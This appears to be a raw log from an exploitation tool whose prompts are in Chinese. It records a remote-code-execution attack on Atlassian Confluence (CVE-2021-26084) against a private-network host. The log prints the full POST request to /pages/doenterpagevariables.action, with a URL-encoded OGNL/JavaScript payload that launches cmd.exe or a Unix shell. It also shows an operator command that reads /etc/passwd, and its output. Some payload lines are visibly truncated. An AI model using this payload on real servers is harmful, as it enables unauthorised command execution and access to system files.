 <span style="display:none;" id="confluence-server-performance">{"serverDuration": 287, "requestCorrelationId": "3ce6c723391f0619"}</span>
</body>
</html>
====================Response====================
[11:15:00] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):
请输入命令 (可以输入“exit”退出)
[11:16:10] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):
请输入命令 (可以输入“exit”退出)
[11:16:10] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): cat /etc/passwd | vcsearch root
[11:16:15] [LOG-3-AtlassianConfluence(Exploit)] [403] [CVE-2021-26084] [Request
POST /pages/doenterpagevariables.action HTTP/1.1
Host: 192.168.80.131:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1075
queryString=%5cu0027%2b%7bClass.forName%28%5cu0027javax.script.ScriptEngineManager%5cu0027%29.newInstance%28%29.getEngineByName%28%5cu0027JavaScript%5
in+%3d+java.lang.System.getProperty%28%5cu0022os.name%5cu0022%29.toLowerCase%28%29.contains%28%5cu0022win%5cu0022%29%3b+var+cmd+%3d+new+java.lang.Stri
29%3bvar+p+%3d+new+java.lang.ProcessBuilder%28%29%3b+if%28isWin%29%7bp.command%28%5cu0022cmd.exe%5cu0022%2c+%5cu0022%2fc%5cu0022%2c+cmd%29%3b+%7d+else
%5cu0022-c%5cu0022%2c+cmd%29%3b+%7dp.redirectErrorStream%28true%29%3b+var+process%3d+p.start%28%29%3b+var+inputStreamReader+%3d+new+java.io.InputStrea
29%3b+var+bufferedReader+%3d+new+java.io.BufferedReader%28inputStreamReader%29%3b+var+line+%3d+%5cu0022%5cu0022%3b+var+output+%3d+%5cu0022%5cu0022%3b+
Line%28%29%29+%21%3d+null%29%7boutput+%3d+output+%2b+line+%2b+java.lang.Character.toString%2810%29%3b+%7d%5cu0027%29%7d%2b%5cu0027
]
====================Response-vcsearch====================
root
root
root
root
====================Response-vcsearch====================
[11:16:15] [Exploit] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):